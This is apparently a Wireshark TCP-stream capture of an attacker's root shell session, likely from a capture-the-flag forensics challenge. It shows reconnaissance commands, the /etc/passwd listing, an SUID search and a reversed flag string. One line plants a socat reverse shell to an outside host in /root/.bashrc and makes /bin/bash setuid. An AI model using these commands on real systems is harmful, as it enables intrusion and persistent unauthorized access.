 id
uid=0(root) gid=0(root) groups=0(root)
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
6 client pkts, 7 server pkts, 11 turns.
Entire conversation (1,711 bytes) Show data as ASCII Stream 14
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close